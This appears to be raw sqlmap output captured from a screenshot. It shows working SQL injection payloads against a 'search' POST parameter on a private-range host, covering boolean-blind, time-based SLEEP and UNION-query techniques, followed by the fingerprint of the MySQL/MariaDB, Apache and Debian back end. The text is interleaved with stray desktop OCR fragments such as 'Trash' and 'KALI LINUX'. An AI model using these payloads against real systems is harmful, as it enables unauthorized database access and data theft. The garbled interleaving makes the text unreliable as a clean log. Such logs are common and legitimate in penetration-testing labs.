 ---
Parameter: search (POST)
Trash
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=mary' AND 4162=4162-- rAUR

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=mary' AND (SELECT 2022 FROM (SELECT(SLEEP(5)))FQxm)-- EICB
KALI LINUX

    Type: UNION query
"the quieter you become, the more you are able to hear"
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=mary' UNION ALL SELECT CONCAT(0x716b717071,0x4c5243525841674843525a6855654b5968546d7566596752576565686b5a7842424d52
6a65636b6b,0x716a626a71),NULL,NULL,NULL,NULL,NULL-- -
---
[15:22:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:22:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.133.130'